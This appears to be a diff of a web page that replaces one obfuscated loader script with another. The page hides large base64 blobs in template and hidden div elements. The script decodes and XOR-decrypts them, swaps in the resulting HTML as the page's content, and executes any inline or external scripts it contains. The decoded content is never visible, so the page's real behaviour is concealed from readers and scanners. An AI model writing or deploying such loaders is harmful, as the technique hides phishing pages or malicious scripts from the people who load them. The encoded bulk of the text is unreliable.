EjVWVWXHboSCzf2BsWGdav4HUPg25SpI5uIhaSEdqD+lN233BscbGcrp4imPjp/QM7TmhLTmHCWTzf1xsHCNZNd2lwiHBB6NcmZ1reEc+N60R5ea46AdS279pv0bbps0kuUncHISXoWTzD2F9OXshnd3Vjw31eoOMMe1WTUIbD9XJcIaMlSf7Vq8dth</template><template id="qrwpxqffsln9">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[base64]/zGQe7dcmZ1reTM/IpwszPbxGH/6c79pvl/el4wQrWGp6RHWxUWiaj09zR7UCJyxzzHxbs7BjKQ7XCuWN61h2YM1sH6O2xdpvhv+n6wk9FWJWW3yLFnGSllVDCMtNNDovlVpYu7BnKR7FO9OCuBskdLc4AdS289UtnvKwsWx2FGlNRmn2</template><div id="_wpTnU9N" style="display:none"></div><div id="xef81e9" style="visibility:hidden">temp</div><div id="_Z6I0qgTM" style="position:absolute;left:-9999px">null</div><div id="cwxorw" style="display:none"></div><div id="cwuvrelgk" style="visibility:hidden"> </div><script>function Rg3sRY(){var a=63,b=98;return a*b;}
+/* fallback for old browsers */
 (function(){
-var xnFhwh=atob('nDYQwz+nQG9DuE4xSiiI8Q==');
-var UZIcR9=[];
-for(var DUbyFs=0;DUbyFs<9;DUbyFs++){
-  var _e=document.getElementById('ftkwgtwvpe'+DUbyFs);UZIcR9.push(_e?_e.textContent:'');
+var NVNOzo=atob('y3hWHcdMP968z/pP8ZbJj2ZKOwE5KwXIeRz/9zsnKPZtV1Vf7Bk31t0GR3r+Me+t');
+var UAykuo=[];
+for(var Ay4vOf=0;Ay4vOf<10;Ay4vOf++){
+  var _e=document.getElementById('qrwpxqffsln'+Ay4vOf);UAykuo.push(_e?_e.innerHTML:'');
 }
-var jFouPH=UZIcR9.join('');
-var BRPIlz=atob(jFouPH);
-var Y2fjKQ=new Uint8Array(BRPIlz.length);
-for(DUbyFs=0;DUbyFs<BRPIlz.length;DUbyFs++){
-  Y2fjKQ[DUbyFs]=BRPIlz.charCodeAt(DUbyFs)^xnFhwh.charCodeAt(DUbyFs%xnFhwh.length);
+var vYSTnp=UAykuo.join('');
+var Ro59np=atob(vYSTnp);
+var Q3fwZG=new Uint8Array(Ro59np.length);
+for(Ay4vOf=0;Ay4vOf<Ro59np.length;Ay4vOf++){
+  Q3fwZG[Ay4vOf]=Ro59np.charCodeAt(Ay4vOf)^NVNOzo.charCodeAt(Ay4vOf%NVNOzo.length);
 }
-var PexnjG=new TextDecoder('utf-8').decode(Y2fjKQ);
+var SXZzhr=new TextDecoder('utf-8').decode(Q3fwZG);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(PexnjG);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SXZzhr);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var fdgWaN=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(PexnjG);
-var jLHdK7=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(PexnjG);
-var _h=fdgWaN?fdgWaN[1]:'';
-var _b=jLHdK7?jLHdK7[1]:PexnjG;
+var Q9ak8S=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SXZzhr);
+var kpJ6Os=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SXZzhr);
+var _h=Q9ak8S?Q9ak8S[1]:'';
+var _b=kpJ6Os?kpJ6Os[1]:SXZzhr;
 
 /* Copy allowed head elements */
 if(_h){
-  var GP8teL=document.createElement('div');
-  GP8teL.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(GP8teL.firstChild){
-    var _n=GP8teL.firstChild;
+  var gUpqsu=document.createElement('div');
+  gUpqsu.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(gUpqsu.firstChild){
+    var _n=gUpqsu.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      GP8teL.removeChild(_n);
+      gUpqsu.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var t8Ju4U=[];
+var Y1QPz3=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){t8Ju4U.push([1,_s[1]]);}
-  else if(_c.trim()){t8Ju4U.push([0,_c]);}
+  if(_s){Y1QPz3.push([1,_s[1]]);}
+  else if(_c.trim()){Y1QPz3.push([0,_c]);}
   return '';
 });
 
@@ -53,14 +53,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(DUbyFs=0;DUbyFs<t8Ju4U.length;DUbyFs++){
-  YJtf6g=t8Ju4U[DUbyFs];
-  var QW62tO=document.createElement('script');
-  if(YJtf6g[0]){
-    QW62tO.src=YJtf6g[1];
+for(Ay4vOf=0;Ay4vOf<Y1QPz3.length;Ay4vOf++){
+  Ke8bfJ=Y1QPz3[Ay4vOf];
+  var yVmqLr=document.createElement('script');
+  if(Ke8bfJ[0]){
+    yVmqLr.src=Ke8bfJ[1];
   }else{
-    QW62tO.textContent=YJtf6g[1];
+    yVmqLr.textContent=Ke8bfJ[1];
   }
-  document.body.appendChild(QW62tO);
+  document.body.appendChild(yVmqLr);
 }
-})();</script></head><body><div id="ftkwgtwvpe0" style="display:none">oBdUjHzzGT8GmCZFJ0S2+6BeZK5ThywOLd9zEy9Gqs+WCnimXsN+ZWOYclwvXOnR/[base64]/laLeFWxC8BYZgmQy9OtdP0QmSzTJ1vQCTROlk/SqaW9UJ4tl3GMxwmzD0fKUfl3vpXZqpcyC4cbN4vRyNL55+yRWakHYc0FjPdcxMjRemW+RljtViMOAIvmnA7agi0guhPfKYBrWBPY5h0QyVH/NHnFhrjH4dgT2PbIV0lWqWC/[base64]/NKwtqC73J/QB2pQStYE9jmG4RZwXvmbFRYqZayXpPYIsoU3MduMqWFjDjH4dgQm7fJhwtWu2U8htypAWHMggh2WYFfASowKoGPOMJkGxPc5Z/BGMTgtG8FjDjH4ptCCuVKUMvTebc/llip1rVek8x3yxQYhy+3bwHJvMTh3ZYb5h+H34Bs/u8FjDjH4dtQjTZPF8jRu/[base64]/ll0uh/cSk9jmG4RakXpg/tffvkfl3tlY5huEWoI7p7yQj2lXsopAzqCbhwrWPid+RtjukzTJQJvmAxdI0bjvP1VQ7pM0yUCBdcgRWYIqqL5UX+mH/IJTW+YBlQmXu2F9VVx7x/mMgYi1GIROUnmgrFFdbFWwXtlY5huEWoI6pD/XXexUNIuC3mYOFA4AKXc/[base64]/8u8BjDxD9c4T3eIPklqWu+T/R4g7w+LcENzlnoYcSKo0bwWMONQ0SUdJdQhRnAI4Jj4UnWtBK1gT2OYMztACKjRvBhipk/IbQcm2SpUOAjz+7wWMOMfhzAOJ9wnXy0SqMOoRmjjDJUwF3iybhFqCKjR/llip1rVbQ0szDpeJxKowOxOMLBQyykLY84vQ2IFpZPzRHSmTY57ZWOYbhFqCOqQ/[base64]/fe2VjmG4RagjunflOPbRNxjBVY888UDoTgtG8FjC+Na1gT2OYYEMvWOfc9VV/rR/[base64]/JLwEmg0QRagio0bxQf61LijcKKt8mRXAIvsGsDRrjH4dgEkmybhFqCKaD+UZ/[base64]/[base64]</div><div id="ftkwgtwvpe1" style="display:none">tqCKjRvBZgolvDKQEkgm4FOlCowKxGaPg1h2BPY5huUyVa7JTuG2KiW841HHmYeEEyE4LRvBYw4x/FLx0n3TwLahn4ibxFf69Ww2AZIspmHGde7YPvX3+tEsUvHSfdPBhxIqjRvBYw41nILhtu3i9cI0Txy7xDee5SyC4AMMgvUi8EqJzzWH+wT8YjCniybhFqCKjR+ll+txLQJQYk0DoLah64wac8MOMfhz1lSZhuEWoG/pTuX3aqWsNtDSLcKVRqU4LRvBYw4x/DKRwz1C9IcAjunflOK8kfh2BPY5gvXSNP5tz1QnWuTJ1gDCbWOlQ4E4LRvBYw4x/AIR95mHZBMhOC0bwWMOMfxSEMKN88Xj9G7Mu8QHGxF4ptCCuVKUMvTebc/[base64]/aSmVjmG4RZEvnn+hTfrcSxS8LOpg1O2oIqNG8FmCiW8MpASSCbgJ4WPDKlhYw4x/aSmVjmG4RZFrtgfMbY7de0zNPOLJuEWoIqNH4X2OzU8Y5VWPeIlQyE4LRvBYw4x/AIR95mHwBOlCz+7wWMOMfhy0OMd8nX2dK54XoWX35H5V0HzuDRBFqCKjRvFB/rUuKMwY53XQRexv4iac8MOMfh2BPINciXjgSqIf9RDjuEtMlFzeVI0Q+TezYpzww4x+HYE8l1CtJZ1/6kOwMMLRNxjBUSZhuEWpVgvu8FjDjEdQ0DjeVJ0UvRaiKlhYw4x+HYAsqyz5dK1Gy0fpadbsErWBPY5huEStE4ZbyG3m3WsozVWPbK18+TfrKlhYw4x+HYAgiyHQRfFjwypYWMOMf2kplY5huEWRb/JDoG3m3WspgHDXfbkpACKjRvBYwpVbLLFVj2ztDOE3mhd9ZfKxNnEpPY5huEWpf4ZXoXirjDpEwF3iybhFqCKjR9FN5pFfTek9yjj5JcSKo0bwWbck1h2BPY5YvXS9a/NHnPDDjH4dgTyfRPUEmSfHLvFB8pkecSk9jmG4Rak/pgaYWIfFP33tlY5huEWoI+JD4UnmtWJ1gXnXINgpACKjRvBYwoVDVJAoxlTxQLkH9gqYWJrNHnEpPY5huEWpF6YP7X37uXcg0GyzVdBF4EPiJpzww4x+HYE8l1yBFZ1vhi/kMMPIL1zhUSZhuEWoIqJ31WHXuV8IpCCvMdBF7Br7KlhYw4x+HYAws1CFDcAirlKpTdKUMnEpPY5huTEAiqNG8Fj6iU8IyG27MJ0FqU4LRvBYw4x/[base64]/kO5Yea1YhztlY5huEWoI6p7uUnWxEsslCTeCbgU6UKiC81p5px/RIR1rlWNGK1rmmPJRPaxNxi4IJpF1O2oIqNG8FnKiXMwnHSzNIFVwCPqW/lc48Q6XbE9yjX0dahu83bwGPvIWnEpPY5huEWpF6YP7X37uS8gwVWOIdTtqCKjRvBZ9ok3AKQFu2iFFPkfly7wFIrNHnEpPY5huTEAIqNG8GHGvWtU0QjTZPF8jRu/R70B340SHJgYv1HQRPEn62bEbZ6JNySkBJJUhQytG75S1DTC+Na1gT2OYYFAmTfqFvEVmpB/cSk9jmG4Ral/hleheKuMNlzAXeLJuEWoIqNH0U3mkV9N6T3GIPklxIqjRvBYw41nLJRduyyZDI0bjy7wGK8kfh2BPY5gjUDhP4Z+xQn+zBYdyHzuDRBFqCKiMljww4x+Hbg4v3TxFZ1/pg/[base64]/[base64]/[base64]/1l8rE2dYBkiymYcZ1ztiegbfaJWyWlUSZhuEWoIqJz9RHeqUYoiADfMIVxwCLnD7E4ryR+HYE9jmCJYJE2lmflfd6tLnWBebY51O2oIqNHhPBrjH4dgQSrWPUU4XeuF9Vl+7kvCOBtj0yxValOC0bwWMOMfxSEMKN88Xj9G7Nz/WXysTZ1gTHGJfAd4TLP7vBYw4x+HIgAx3CtDcAi5geQWY6xTziRPNdk8GWcF6p7uUnWxFpxKT2</div><div id="ftkwgtwvpe2" style="display:none">[base64]/[base64]/[base64]/LvARgux+fMBd4sm4Ragio0f5ZYqda1W0dItwnRDkSqMXsTivJH4dgT2OYLF44TO2DphYhs0eHMwAv0SoRPEn62bEbcqxNwyUdaoNEEWoIqNG8TD2qUcMlF3mYfwFxIqjRvBYw417JKQIizCdeJBKol/1SdYpRh3BBcctuVCtb7cqWFjDjH9pKZWOYbhEKQ+2I+kRxrlrUYAki3Ct4JAjz+7wWMOMfhyYdLNVuSmpH+JD/X2S6BYdwVGPMPFAkW+6e7lsq40vVIQEw1C9FL3GgxOxOOfgf2kpPY5huEWpc59HnFn+zXsQpGzqCbgBxCPyD/VhjpVDVLVVjzDxQJFvkkOhTSesPjntPPrJuEWoI9fuWFjDjH4kjACfdY1MmR+uavE0a4x+HYE9j2i9SIU/6nulYdPkf0SEda5VjUiVM7dz+UTn4NYdgT2OYblMlWuyU7gww8k/fYBws1CdVal7pg7QbPaFQ1SQKMZF1O2oIqNG8FnKsTcMlHW7KL1UjXfvLvA5guwStYE9jmG4RLkH7gfBXafkfwSwKO4NEEWoIqNG8V3yqWMltBjfdI0JwCOuU8kJ1sQStYE9jmG4ROknslfVYd/kflnQfO5h/CTpQs/u8FjDjH4cmAC3MY1crReGd5QwwtlaKLQAt1z1BK0vt3bxlVo5QyS9CEd0pRCZJ+t28FEOFH+ovASyaYhEHTead8xowgFDJMwAv2T0dakXnn/NFYKJcwntlY5huEWoI7p7yQj2wVt0lVWOJfR9/WPDKlhYw4x+HYAw2yj1eOBKogfNffrda1XtlY5huEWoI/IP9WGOqS84vAXmYL10mCLjfrkUwpl7UJVRJmG4RalWC+7wWMOMRxC8LJpUsXSVL48v0WWamTYc7ZWOYbhFqCOqe7lJ1sRLELwMsynQRPEn62bEbZKZH020CNswrVWMTgtG8FjDjH8UvF27LJlAuR//LvAYw90/fYF5xyDYROE/[base64]/[base64]/UQ47hLTJRc3lSNEPk3s2Kc8MOMfh2BPIdc8VS9apYP9Unm2TJ1gWTPAdTtqCKjRvBZksV7JMwY30SFfcAjpnfAWIO0N1GAKIssrCkAIqNG8FjClU8I4QjDQPFgkQ7LRrA0a4x+HYBJJsm4RagimkvNGae5d0y5VK9c4VDgI8/u8FjDjH4cjAC/XPAtqC+6X+lB2pQStYE9jmG4RKEnrmvtEf7ZRw20MLNQhQ3AIq8KsBSbwW5xKT2OYbhFqSueD+FNi7lzILAAxgm4SckqxxaVTK8kfh2BPPrJEEWoIqN//WWC6EsU0AWPLOFZqU4LRvBYw4x/[base64]/NEdKZNjntlY5huEWoI6pD/XXexUNIuC3mYOFA4AKXc+149pE3CJQFu2ikYcSKo0bwWbck1h2BPY5Y6Xitb/NHnPDDjH4dgTzPXPVg+QeefphZ2qkfCJFRJmG4Ragiok/NCZKxSnWBcccg2CkAIqNG8FjCvWsE0VWONfhRxIqjRvBYw40vVIQEw3iFDJxKohe5XfrBTxjQKG5BjBHoNodHoRHGtTMshGybhZgB6GPiJtRZjoF7LJUdzlncYcSKo0bwWMONdxiMEJMohRCRMstG/BCP7CZR2VEmYbhFqCKiS81p/[base64]/VVPaFa3SkKMZB+H3sfvd28Bj77B5JsT3OWfQNmCLnfrgEl6gStYE9jmG4RMAXhn/hTaPkflnBfc4NEEWoIqNG8VH+7EtQoDifXOQtqGKjArEZo4wyXMBdjyilTKwC43awaIO8PiXVGeLJuEWoIqNH4X2OzU8Y5VWPeIlQyE4LRvBYw4x/GLAYk1mNYPk3lgqYWc6ZR0yUdeLJuEWoIqNH7V2D5H5ZwHzuDRBFqCKiMljww4x+Hbhss2T1FZFvgnusWa8kfh2BPY5g6QytG+5fzRH35H9MyDi3LIlA+TdDZsQMg5haHNB0i1j1dK1ztqLQGOeNMxCEDJpB/GHEiqNG8FjDjUNchDCrMNwtqGbP7vBYw40KtSk9jmG4fPkfpgugWY7VYhztlY5huEWoI7pjwWi</div><div id="ftkwgtwvpe3" style="display:none">rjSM8pGyaDRBFqCKjRvEF5p0vPek9xiD5JcSKo0bwWMONXwikIK8x0EXgY+ImnPDDjH4c9ZUmYbhFqBueDsVJ5tVbDJR1jw0QRagio0bxSebBPyyEWeZgoXS9Qs/u8FjDjH4chAyrfIBwjXO2c7wwwoFrJNAoxg0QRagio0bxCdbtLiiEDKt8gC2pL7Z/oU2L4NYdgT2OYblwrWu+Y8gww8A3XOE9zg0QRagio0bxVf69Q1XpPNdk8GWcF/JTkQj2uStMlC2qDRBFqCKjRvFB/rUuKMwY53XQRexr4iac8MOMfh2BPJdcgRWdf7Zj7XmT5H5BwX3iybhFqCKjR8FNkt1rVbRwz2S1YJE+y0a1GaPg1h2BPY8VEO2oIqNGyWWLuW842BifdPAtwSu2X80R17zWHYE9jliFDZ0zhh/VSdbEFnSEJN908ETEiqNG8FjDjXMguGybWOgtqD6/KlhYw4x+HYAkv3TYLahmz+7wWMOMfhyIAMdwrQ2dK54XoWX35H5YwF2PLIV0jTKiH/[base64]/TJRc3lSpUKUf6kOhff60Fhy4ALd11O2oIqNHhPBrjH4dgLy7dKlgrCKCc/[base64]/cSk9jmG4Ragiol/NYZO5MzjoKeZh/AzpQs/u8FjDjH4dgTzPZKlUjRu/LvAcis0ecSk9jmG4RalWC0bwWMOMfiTYKMdEoWC9MpZP9UnemH9xKT2OYbhFqCKiQ8F93rRLUJQMlgm5XJk3w3O9CcbFLnEpPY5huEWpVgtG8FjC+NYdgQGnRI1sAHcS45GF/8VThElkB+gR6IUDkl6piKfRP5ig1d8IWYCJi7ZTEAkD1CPA1KST2d1gLXt2AyW9x9XXWCg4JygACA1zxx95GQaFnzSYgDtkhfxpj+cTedECiD/RwOinsJl49UriEqg9VplftDSM1jT1FLl/sqfBOUZBH0TUoDPQ8aHxg+7WoeEe0ZtYnAgSNDwUOHuG1/[base64]/35Wc3jlv9JGe5F19yQMAOh8QiFEw5rGWSKmCpQGWQaONF0bTsOF5A96on3BCR0z4TZjfUnEovFUSJIM73EDMf4bUyVF34DVQXGJXdIKJCaBfH8YRPjC7nBxgH7UEhkm3QFFe23RqfRFQ/tx1BYMJ+IIQwh455jGe0T1RvYTHjfifVZyTeOCqXhijXntLgEQwSFAAX6wuOV3f6xo0zI1MPcZWh1m5LPvcSGCSOh3AXPiKHgnYfKz11F8gQrDKD97/C9IHmn5xd8ERIJmyy8ZEvd8Yz1S4bLSRSeASd4KWBLOKFZzQM2BxFsntFfXMlkHjSljJnDQvvJDavEJzhI6O84WYxt7waTIX3SlVcM2NyDwLHgvarmU2ldFpw6QdgJzzgECAmfwtdAGJfZp8w0AD9A8ARll5IDEB0H0dtcSX3DVeAV9eN6pqUVgskfxJRoy+hd3C1G/pc1wX6JV/nFbOf0oBTNG77XTQWmnXfJyHybtDwMnGt+m/VtG8V7feAFw8CBrJh/BnNB3Wo4OyBYNCtIhWD5P0YbffVmabeB5X3bQFmsGTc2p+GF6lg/OAgkajw0De23it/J0c7do8CUXLuwDdBJn8qTRXnOJedYUJAKOdnIQWP+WqwBSil2fD1gKiHxoKRvlyfVeY5oG43MYC9ciegZs6bjsUHL7ftclPi/ydlU8eOS3z3NZjXfoFCMFzxddPEr/xs5TVPdr0TofKIAXYgxN8JKpfnKhcsIkGzHiNHwvfMuJ3X1CinbhDhtw9gZ0IH7hue8EaqsJ7Xk8evMNWAJsvrb4TiOhUfA3VgjJB0AoScq391tIhlzgBgAz8QIFE0/4xt5XIJAH8CY4GvB2RSER65/TZSKKCch1KxnZN3UmbMKa9wNI8AbGMFk58wJSE0b9nv5laqBJ1TFYNPsBVy9m/4f3Zim0fugsAQ6LKVcpZd+w1Exxr07FFwcL2hwFHh/JwfgOeJJq7yEpNMkqByVw2aPfQ3GwavA1N3XPPmsib7jG12Qg923UDV4W/yRbHmzchNFcIoBX0HYYLdt9eS9+4bnSWEqzUs81JALxAAAZZuK393VF8gfqCwUa/AJ6A0fHvdBjSaht1w9ZL98tczBA8IvoQEaqTpMBWHHfAGkjGfyQr0N3813FDRUNyz9mLV/8wPFnfZtH/iMAG419Qn9q24HxRHbyVtIWLifpHQIkfcGDzn9C8UzxFSg2yxtXDxDtvKtRcppYwHBbF8k4VRx7/YnvQFL0RsI2WQCLJH87XNGQ6E5ku3SWATwHgCtiKB7Ys/t0Q7dv4DklCNkqUzxw5qjWYWKWZd11HSHZd2c6e/[base64]/7/9eim6Z+xzPCTed34scMuYy1pgrE/fGho3+ywAex79uOZmRpJ05RQaD9ceWwJJ0LXUVFaKSustKXfRAH0pQ+3E8Xt4+0rsNVgM6H4AeF3Omc1wQrZM0BgMCt8r</div><div id="ftkwgtwvpe4" style="display:none">ZCJAwLLOUCmUbNQlHjX8N3w+W/q/rwZCs3n1BTUb3jR5BGfiuf5BI/RTng4KIt8kYBge7MbxcVmER/EzV3TcF2shGdKd2EJ4gG/+M1kv9DZLI2z4l99BR6J0lXcOO+osXBwf7bKqYXqIZcwRBxHLDAghb7GI2HFJoQefORgb1Q0FIly7ms1nZbUL4TAJEogeXgJl2sflRl/1DdA6NSrhDwEuR/y8yU9Eigv2eCAS8At9Mn7tkugFd/[base64]/D1wAe9nI81tfjFjKISAx0SQHfGbhmtNQKfd3kXYdOv0HBydG3pbLYGW1fe8nPhfRLVcwHtyQ0VIgpFzeFwET2g9EHW39lc5hc5EH/Q5eJPA4SQ1f2JvzQ0nwXutyGCv5A2YjTL6e2UxVhVKSclgZz3tUCHDAsPgGSZBe1jYHINQ+fD9H+ZbrAXGWTO0pWg31OGB/b9yS2HJRrgiQJC13+g1TCHCwmalFeIFP3iMjIewpaydvzcasD0H0bcM0NjHVGGQcUP2ZpHNmtVnSER80/ThdHnzYydBPdaZq7jFcGsgFa3pS3oHvcl6CdOELAwXtNEULHr2F21pq93mTKjp7yAsHPhD7vKRXaZJTy3gBIcIEYj1t2KOkUUiMZc14IQntHWkgYPjB9np7kQfOLlkv1iB5JWuwwNlTJ/IMlBFedYoHSBMbxKDLf2msDvILJCrSJQMoYsmVzFpZ9XjDcCENiDhhO0XuvtZYVbpb7hg4dd4tdCZS46jaeXW3Xv0pJDP2FF4BR7mf+QF8rmfWAl8Awj5oem/Zq+xhZK9W4gwILP8tejxZuZ7NYGP0T8kOCQzQC2ccTrmm7Xlpqn6VDQYWjz5DGVjyuP1hJIJIkiIhCu0sfQ1PzYbGRCmCTMgGXQzoBXAaZ/Ciy1VUkniWAQQ22yRbOWbNkt5OeIBW0RcjIfR3f3pSx6n7eHKve+YBHHr3InAmQ8ai2ltR8VzxMyAX8zdffG3xyMx5XKh20C0kFMEPWA5qxMasQWjxDfZzJwfcdn0FRcyb+wVFt0v/BwQ0iRhIJW3yyfFXIa9O43hcCfQNdX1Fx8epeHKwccIUNgz1AmkkaeGiylFToGnUJ1co8nh8GnzGt+VYUqBJ/3QrcO0+CRBk2Ij+Wyn6XuEXOHCAFwgZUOLC6F9BoGuVAwUlzHxFPlvkodJGW7VlwjIYLs83ABBc2MnrXlKbes4xFwLTH0szarnI/gNKs1efGCYn8nxaJxrqxKhUZJcGkxcod4o+QgBK6bOqVSKRCuorLA70dkN7HfKQxGZl9VnNChkH3QlXGB7JyNVvQbBu4woWC+4adiBj/J2lXkDyUPA0CyX2CEMra9qIpQ8miXLDBxoa7j9lBn7bl/t6XqIO0nEgEew6dgBw7LrvWESCUOItCAH7D1IOZriH+gVGml7peS452htHGH7ByN0Be/NU0gQZCf44eTlk44v3W0mFcpUwKC7KJwE5XN+SyEUkulTFMjkV3Qx2E2/8kvUCdrVN8jhXdeE5YAh70ZysUkaJbZ5wXhPiBVcAbLHG+kB3mQ/yExUK9AZpBEGwwaRTV5Z1/[base64]/eB9AucnSeEqUV9EIDSvrLQEJH/HF10Bouk3JCA0H2X1pf2vtwc4ESaIKlxgYF9p/QRBRzITtelyUU94IJgv+OGckTL6J8QZBiU7uDRYCiidIeW/NqeUFVa9t4zIVLvwWXCR45ZalZmelT/UIAALodwYOcribqF55s0fRJVkgzy1AD1/OsKtuJ5NM8zQ4Bogbfz0b/r7mXmmbWcQBBC38OkYDGuGfrUJRpXPLKz8OjigFMmTGm+oAdrdoywY9F/13dCERz8Xld3qHR5EKJi/OHXocYPKzxGFztXnUcSkT83gBeB3QostUe/RVkCEqIdEEAT9+5KfrfSX2fpZ1JCrpF1kkRf2Iy0JcrQn2Kwp7wQNLEF7AtPphIfFn/zg/MdQXQRJqx8PYZ12kVtB0HyviCgJ7RceDq3tZrgvDDwwK0iRmG3DPt8VjWftt/SxfEsk9QDp/wL7JBUKIVZAnGjbOD38YQd2d5Wckp0zmeTU38yJFK2/8x9UGQrtt1ic9IPw8ez5C2p/rREmMa+wKKCyPJXB8UNuo2H8jrQ2WJhlzwXhCARHwmqtYaLtv6jQrFogFYyt7voCqcyixUvc3DBTJImg4csLG6gNRs1HAEVwL0QYFGWLyhsxRQKgN7zU8LMJ2SzIY7Yb9QnGJCdELB3veHgNzWsCQ5FUjsXfzAigJwhxlJW/mvPZiZLVm3hcVCMwiBzx94cD2Q1GLZ/AECQyJCGk9G7uV9AcitHLLCyoR8jt1AULEm+RYXJN9xHkmE4wjej1C/4TwWSGgdfYIHjHdD3YweM6E0UcphXHBMFcC/hpzOH3YkvtOW6pb9HUlGdp4Xzoey7ilAlyqbvQYGAL9eHc+S7+F6nFolnbvLgZz7DdrA0zlmaRQWaJP6SdYdsEEcHIQ65jFUFuXRpEqCyTyO1MsZO6z7lp/rEWRKjc3ziUHEGnEoPZAeZZ7w3UaN/[base64]/7rYXli5StByHgXWPmEwauTAr1N99nPFKwx3zg9iPWnki8tYU7RbkCwkM+I4RH0R0brkWSL3WfUrIRf5AlUNGPrDr0Z5sFD0LVgv0Cd2CHnxtPF+IrBY/hRaJ9p7R3p/26XKYnGIWOIOXgveOkMiTP6dy292rGXgDz8q9RlLAUP4vepnYpBL</div><div id="ftkwgtwvpe5" 